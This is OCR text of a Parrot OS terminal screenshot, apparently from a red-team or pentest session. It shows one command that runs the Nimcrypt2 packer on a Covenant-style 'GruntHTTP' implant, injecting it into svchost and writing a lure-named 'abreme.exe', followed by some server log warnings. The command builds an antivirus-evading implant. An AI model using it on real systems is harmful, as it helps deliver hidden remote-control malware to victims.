 Aplicaciones Lugares Sistema vie 5 de may, 11:31
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[parrot@parrot]-[~/Programas/Nimcrypt2]
$./nimcrypt -f /home/parrot/Descargas/GruntHTTP.bin -t raw -p svchost -o abreme.exe
warn: Microsoft.EntityFrameworkCore.Model.Validation[10400]
Sensitive data logging is enabled. Log entries and exception messages may
include sensitive application data, this mode should only be enabled during deve
lopment.
warn: Microsoft.AspNetCore.DataProtection.Repositories.FileSystemXmlRepository[6
0]